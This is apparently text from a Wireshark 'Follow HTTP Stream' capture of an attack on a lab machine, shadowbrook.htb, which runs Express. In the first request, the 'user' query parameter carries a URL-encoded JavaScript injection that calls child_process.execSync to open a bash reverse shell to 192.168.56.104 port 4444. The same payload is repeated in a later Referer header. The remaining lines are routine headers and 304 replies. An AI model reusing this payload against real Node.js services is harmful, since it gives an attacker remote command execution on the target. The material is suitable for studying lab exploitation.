 Wireshark · Follow HTTP Stream (tcp.stream eq 4) · capture.pcapng
GET /?user=exploit%28%29%20%7B%7D%20%26%26%20%28%28%28%29%3D%3E%7B%20global.process.mainModule.require%28%22child_process%22%29.execSync%28%22bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%
2Ftcp%2F192.168.56.104%2F4444%200%3E%261%27%22%29%3B%20%7D%29%28%29%29%20%26%26%20function%20pwned HTTP/1.1
Host: shadowbrook.htb
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:129.0) Gecko/20100101 Firefox/129.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
If-None-Match: W/"5af-/ZYMDXeCg8ngO2fOgfV6348+WRA"
Priority: u=0, i
HTTP/1.1 304 Not Modified
X-Powered-By: Express
ETag: W/"5af-/ZYMDXeCg8ngO2fOgfV6348+WRA"
Date: Sat, 19 Oct 2024 22:51:52 GMT
Connection: keep-alive
Keep-Alive: timeout=5
GET /dark-theme.css HTTP/1.1
Host: shadowbrook.htb
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:129.0) Gecko/20100101 Firefox/129.0
Accept: text/css,*/*;q=0.1
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://shadowbrook.htb/?user=exploit%28%29%20%7B%7D%20%26%26%20%28%28%28%29%3D%3E%7B%20global.process.mainModule.require%28%22child_process%22%29.execSync%28%22bash%20-c%20%27b
ash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.56.104%2F4444%200%3E%261%27%22%29%3B%20%7D%29%28%29%29%20%26%26%20function%20pwned
If-Modified-Since: Thu, 03 Oct 2024 22:03:29 GMT
If-None-Match: W/"1bbc-1925468d368"
Priority: u=2
HTTP/1.1 304 Not Modified
X-Powered-By: Express
Accept-Ranges: bytes
Cache-Control: public, max-age=0
Last-Modified: Thu, 03 Oct 2024 22:03:29 GMT
ETag: W/"1bbc-1925468d368"
Date: Sat, 19 Oct 2024 22:51:52 GMT